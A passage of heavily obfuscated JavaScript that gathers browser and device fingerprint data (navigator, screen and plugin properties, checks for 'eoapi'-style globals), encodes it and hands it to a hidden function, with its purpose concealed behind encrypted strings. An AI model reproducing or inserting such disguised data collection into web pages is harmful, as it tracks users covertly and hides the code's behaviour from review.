'\x30\x57\x53\x75')]()[_0x459e('0x41', '\x30\x6e\x5d\x7a')];}],[_0x459e('0x156', '\x4f\x70\x5d\x41'),_0x459e('0xeb', '\x30\x6e\x5d\x7a'),function(){return navigator[_0x459e('0x157', '\x77\x41\x34\x46')][_0x459e('0x158', '\x53\x6d\x53\x42')];}],[_0x459e('0x159', '\x4f\x64\x39\x7a'),_0x459e('0x15a', '\x29\x68\x4a\x78'),function(){return deviceType;}],[_0x459e('0x15b', '\x46\x4c\x71\x4d'),_0x459e('0x15c', '\x4a\x31\x25\x62'),function(){return screen[_0x459e('0x15d', '\x4d\x43\x6a\x77')];}],[_0x459e('0x15e', '\x78\x28\x4c\x54'),_0x459e('0x15f', '\x67\x74\x49\x70'),function(){return screen[_0x459e('0x160', '\x65\x4e\x65\x55')];}],[_0x459e('0x161', '\x51\x48\x4f\x6b'),_0x459e('0xfd', '\x5e\x6b\x72\x75'),function(){var _0x137b6f=eoapi;return _0x137b6f;}],[_0x459e('0x162', '\x39\x72\x6b\x6b'),_0x459e('0x163', '\x5d\x36\x6b\x71'),function(){var _0x3588d2=eoapi_VerifyThis;return _0x3588d2;}],[_0x459e('0x164', '\x4d\x5a\x38\x72'),_0x459e('0x117', '\x39\x72\x6b\x6b'),function(){var _0x10d34f=eoapi_extInvoke;return _0x10d34f;}],[_0x459e('0x165', '\x28\x75\x54\x63'),_0x459e('0x111', '\x44\x41\x31\x57'),function(){var _0x337350=eoWebBrowserDispatcher;return _0x337350;}],[_0x459e('0x166', '\x49\x70\x5d\x39'),_0x459e('0x167', '\x28\x75\x54\x63'),function(){return window[_0x459e('0x168', '\x64\x78\x5a\x50')];}],[_0x459e('0x169', '\x5e\x6b\x72\x75'),_0x459e('0x152', '\x49\x70\x5d\x39'),function(){return _0x1bd433[_0x459e('0x16a', '\x4f\x64\x39\x7a')](navigator[_0x459e('0x16b', '\x34\x25\x52\x41')][_0x459e('0xb6', '\x35\x32\x52\x62')],0x2);}],[_0x459e('0x16c', '\x49\x79\x4c\x23'),_0x459e('0x16d', '\x30\x57\x53\x75'),function(){return _0x1bd433[_0x459e('0x16e', '\x6a\x78\x5d\x62')](navigator[_0x459e('0x16f', '\x53\x23\x55\x72')][_0x459e('0x88', '\x5b\x31\x52\x26')],0x2);}],[_0x459e('0x170', '\x49\x70\x5d\x39'),_0x459e('0x119', '\x21\x5d\x62\x28'),function(){return window[_0x459e('0x171', '\x78\x28\x4c\x54')];}],[_0x459e('0x172', '\x34\x25\x52\x41'),_0x459e('0xf1', '\x51\x48\x4f\x6b'),function(){return navigator[_0x459e('0x173', '\x44\x41\x31\x57')][_0x459e('0x174', '\x53\x6d\x53\x42')][0x0][_0x459e('0x175', '\x35\x32\x52\x62')];}],[_0x459e('0x176', '\x44\x41\x31\x57'),_0x459e('0x177', '\x78\x28\x4c\x54'),function(){return navigator[_0x459e('0x178', '\x78\x28\x4c\x54')][_0x459e('0x179', '\x46\x4c\x71\x4d')][0x1][_0x459e('0x17a', '\x69\x44\x4e\x4a')];}],[_0x459e('0x17b', '\x21\x5d\x62\x28'),_0x459e('0x17c', '\x65\x4e\x65\x55'),function(){return navigator[_0x459e('0x17d', '\x30\x6e\x5d\x7a')][_0x459e('0x17e', '\x74\x35\x41\x29')][0x2][_0x459e('0x17f', '\x28\x75\x54\x63')];}],[_0x459e('0x180', '\x5b\x37\x68\x75'),_0x459e('0x132', '\x36\x5b\x42\x33'),function(){return navigator[_0x459e('0x181', '\x46\x4c\x71\x4d')][_0x459e('0x182', '\x35\x32\x52\x62')];}],[_0x459e('0x183', '\x75\x66\x54\x31'),_0x459e('0x184', '\x28\x32\x65\x73'),function(){return navigator[_0x459e('0x185', '\x6a\x39\x52\x61')];}],[_0x459e('0x186', '\x77\x41\x34\x46'),_0x459e('0x187', '\x36\x23\x35\x50'),function(){return navigator[_0x459e('0x188', '\x65\x41\x52\x40')][_0x459e('0x189', '\x35\x32\x52\x62')];}],[_0x459e('0x18a', '\x30\x57\x53\x75'),_0x459e('0x18b', '\x6a\x39\x52\x61'),function(){return navigator[_0x459e('0x18c', '\x28\x32\x65\x73')][_0x459e('0x18d', '\x53\x23\x55\x72')];}]];try{var _0x3ffd92=_0x459e('0x18e', '\x30\x57\x53\x75')[_0x459e('0x18f', '\x4d\x5a\x38\x72')]('\x7c'),_0x58f886=0x0;while(!![]){switch(_0x3ffd92[_0x58f886++]){case'\x30':for(var _0x30258d=0x8;_0x30258d<_0x367d23[_0x459e('0x190', '\x6a\x78\x5d\x62')];_0x30258d++){_0x156578+=_0x367d23[_0x30258d];}continue;case'\x31':_0x3ba973[_0x459e('0x191', '\x30\x4e\x4c\x5b')]([_0x1bd433[_0x459e('0x192', '\x21\x5d\x62\x28')](_0x1bd433[_0x459e('0x193', '\x67\x74\x49\x70')](_0x1bd433[_0x459e('0x194', '\x77\x78\x73\x52')]('\x27',_0x22d7d6),'\x27'),_0x459e('0x195', '\x29\x68\x4a\x78')),_0x459e('0x196', '\x4f\x70\x5d\x41'),function(){return _0x22d7d6[_0x459e('0x197', '\x64\x78\x5a\x50')]();}]);continue;case'\x32':if(_0x127e11){try{_0xc63230[_0x459e('0x198', '\x40\x69\x41\x77')]=_0x1bd433[_0x459e('0x199', '\x6a\x39\x52\x61')](_0x50f9c9,_0x127e11);}catch(_0x1b658f){}}continue;case'\x33':var _0x367d23=_0x459e('0x19a', '\x78\x28\x4c\x54');continue;case'\x34':_0x1bd433[_0x459e('0x19b', '\x6a\x39\x52\x61')](_0x108a1e,_0x1bd433[_0x459e('0x19c', '\x49\x70\x5d\x39')](_0xd8a54c,_0x3ba973));continue;case'\x35':var _0x22d7d6=_0x459e('0x19d', '\x4e\x6e\x5a\x49');continue;case'\x36':if(!_0x47f149[_0x459e('0x19e', '\x4f\x64\x39\x7a')])_0x47f149[_0x459e('0x19f', '\x6f\x6c\x55\x24')]=_0x11d34c;continue;case'\x37':for(var _0x40e19b=0x0;_0x1bd433[_0x459e('0x1a0', '\x77\x41\x34\x46')](_0x40e19b,0x8);_0x40e19b++){_0x303b02+=_0x367d23[_0x40e19b];}continue;case'\x38':var _0x156578='';continue;case'\x39':_0x1bd433[_0x459e('0x1a1', '\x6f\x6c\x55\x24')](_0x558c59);continue;case'\x31\x30':var _0x303b02='';continue;case'\x31\x31':_0x4a63d0[_0x459e('0x1a2', '\x36\x5b\x42\x33')](_0x459e('0x1a3', '\x24\x2a\x7a\x4e'))[_0x459e('0x1a4', '\x4e\x6e\x5a\x49')]=_0x1bd433[_0x459e('0x1a5', '\x28\x32\x65\x73')](_0x459e('0x1a6', '\x65\x4e\x65\x55'),_0x47f149[_0x459e('0x1a7', '\x34\x25\x52\x41')][_0x459e('0x1a8', '\x78\x75\x53\x6a')]());continue;case'\x31\x32':if(_0x5e7197){_0x3ba973[_0x459e('0x1a9', '\x51\x48\x4f\x6b')]([_0x5e7197,_0x459e('0xee', '\x75\x66\x54\x31')]);_0x108a1e(_0xd8a54c(_0x3ba973));}continue;}break;}}catch(_0x1bd077){_0x4a63d0[_0x459e('0x1aa', '\x40\x69\x41\x77')](_0x459e('0x1ab', '\x77\x78\x73\x52'))[_0x459e('0x1ac', '\x6f\x6c\x55\x24')]=_0x1bd433[_0x459e('0x1ad', '\x66\x66\x42\x40')](_0x459e('0x1ae', '\x28\x32\x65\x73'),_0x47f149[_0x459e('0x1af', '\x78\x28\x4c\x54')](_0x1bd077[_0x459e('0x1b0', '\x53\x23\x55\x72')]));}finally{if(_0x127e11)_0xc63230[_0x459e('0x1b1', '\x5b\x37\x68\x75')]=_0x127e11;}}());